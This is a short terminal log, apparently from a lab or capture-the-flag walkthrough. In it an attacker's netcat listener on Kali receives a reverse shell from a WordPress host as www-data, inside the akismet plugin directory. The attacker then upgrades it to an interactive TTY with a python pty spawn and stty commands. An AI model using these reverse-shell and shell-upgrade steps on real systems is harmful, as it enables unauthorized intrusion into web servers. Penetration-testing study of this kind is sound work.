 ^C
root@kali:/usr/share/webshells/php# nc -nlvp 3000
listening on [any] 3000 ...
connect to [192.168.2.16] from (UNKNOWN) [192.168.2.24] 43146
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@medium17:/var/www/html/wp-content/plugins/akismet$ ^Z
[1]+  Stopped                 nc -nlvp 3000
root@kali:/usr/share/webshells/php# stty -icanon -isig -echo;fg;stty sane
nc -nlvp 3000
www-data@medium17:/var/www/html/wp-content/plugins/akismet$
www-data@medium17:/var/www/html/wp-content/plugins/akismet$ ls
LICENSE.txt  class.akismet-admin.php     class.akismet-widget.php  readme.txt
_inc         class.akismet-cli.php       class.akismet.php         views
akismet.php  class.akismet-rest-api.php  index.php                 wrapper.php